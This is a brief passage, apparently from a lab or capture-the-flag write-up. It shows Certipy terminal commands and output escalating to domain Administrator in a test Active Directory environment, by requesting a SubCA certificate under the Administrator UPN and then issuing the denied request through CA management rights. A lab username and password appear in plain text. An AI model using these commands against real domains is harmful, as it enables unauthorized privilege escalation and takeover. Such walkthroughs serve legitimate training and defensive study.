 → intercept certipy-ad req -username 'Simon.Bowen@intercept.vl' -password 'b0OI_fHO859+Aw' -dc-ip '10.10.170.37' -ca 'intercept-DC01-CA' -templa
te SubCA -upn 'Administrator@intercept.vl'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0×80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do
not allow the current user to enroll for this type of certificate.
[*] Request ID is 5
Would you like to save the private key? (y/N) y
[*] Saved private key to 5.key
[-] Failed to request certificate
→ intercept certipy-ad ca -ca 'intercept-DC01-CA' -username 'Simon.Bowen@intercept.vl' -password 'b0OI_fHO859+Aw' -dc-ip '10.10.170.37' -issue-r
equest 5
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate